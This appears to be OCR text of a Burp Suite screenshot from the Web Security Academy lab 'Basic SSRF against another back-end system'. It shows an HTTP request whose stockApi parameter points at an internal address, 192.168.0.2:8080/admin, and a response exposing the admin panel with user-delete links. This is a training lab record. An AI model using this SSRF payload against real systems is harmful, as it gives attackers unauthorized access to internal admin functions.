 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1e00450460741d8009499000f2005b.web-security-academy.net
3 Cookie: session=rDl0JKkdZg62Il81tnjEcziFsUjVFJer
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1e00450460741d8009499000f2005b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 38
1 Origin: https://0a1e00450460741d8009499000f2005b.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 stockApi=http://192.168.0.2:8080/admin
Response
Pretty Raw Hex Render
Web Security
Academy
Basic SSRF against
another back-end
system
Back to lab description
Home | Admi
Users
wiener - Delete
carlos - Delete